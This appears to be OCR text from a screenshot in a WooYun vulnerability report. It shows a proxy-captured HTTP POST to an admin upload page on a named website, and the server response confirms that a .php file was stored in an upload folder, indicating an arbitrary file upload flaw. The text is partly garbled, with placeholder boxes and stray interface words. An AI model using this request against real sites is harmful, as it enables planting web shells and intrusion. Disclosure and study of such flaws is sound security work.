 POST /admin_system/UPFile.php HTTP/1.1
Host: www.bensonfund.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.8) Gecko/20100722 Firefox/3.6.8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://www.bensonfund.com/admin_system/UPFile.php
Cookie: PHPSESSID=c70d71b25738443bba669e150faec330
+ < > 0 matc
response
raw headers hex html render
<input name="upfile" type="file" style="width:200;border:1 solid #9a9999; font-size:9pt;
background-color:#ffffff" size="17">
<input type="submit" value="□□" style="width:30;border:1 solid #9a9999; font-size:9pt;
background-color:#ffffff" size="17">
</form>
<Script>alert('□□□□□□□□□□');parent.document.all('imgsrc').value='admin_system/uplodeimg/1386229596.php';
</Script></body>
</html>
www.wooyun.org